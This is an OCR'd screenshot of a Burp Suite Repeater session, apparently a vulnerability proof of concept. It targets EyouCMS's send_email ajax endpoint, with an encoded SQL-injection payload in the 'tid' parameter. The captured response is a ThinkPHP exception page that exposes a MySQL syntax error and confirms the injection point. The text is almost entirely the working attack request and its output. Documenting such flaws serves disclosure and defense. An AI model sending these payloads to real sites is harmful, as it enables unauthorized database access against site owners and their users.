 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.0.105
Request
Raw Params Headers Hex
POST /eyoucms/index.php?a=send_email&c=Ajax&lang=en&m=api
HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.0.105/eyoucms/
Connection: keep-alive
Cookie:
home_lang=en;admin_lang=cn;PHPSESSID=sj2rs8s4a70obq3ie8hqkqv
520
Authorization: Basic YW5vbnltb3VzOmFub255bW91cw==
Accept: */*
Accept-Encoding: gzip,deflate
Content-Length: 66
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21
_ajax=1&aid=1&tid=1%00%C0%A7%C0%A2%252527%252522&type=gbook_
submit
Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
/* punctuation, lisp open bracket, lisp close bracket */
pre.prettyprint .pun, pre.prettyprint .opn, pre.prettyprint .clo { color: #660 }
pre.prettyprint .tag { color: #008 } /* a markup tag name */
pre.prettyprint .atn { color: #606 } /* a markup attribute name */
pre.prettyprint .atv { color: #080 } /* a markup attribute value */
pre.prettyprint .dec, pre.prettyprint .var { color: #606 } /* a declaration; a variable name */
pre.prettyprint .fun { color: red } /* a function name */
</style>
</head>
<body>
<div class="echo">
</div>
<div class="exception">
<div class="info">
<div>
<h2>▯▯ \core\library\think\db\Connection.php ▯ 380 ▯▯▯</h2>
</div>
<div><h1><br />
<br />
[▯▯▯▯]<br />
SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'WHERE `b`.`aid` = 1 ORDER BY `a`.`attr_id`'
at line 1</h1></div>
</div>
</div>
<div class="copyright">
</div>
</body>
</html>
Type a search term 0 matches
8,131 bytes | 102 millis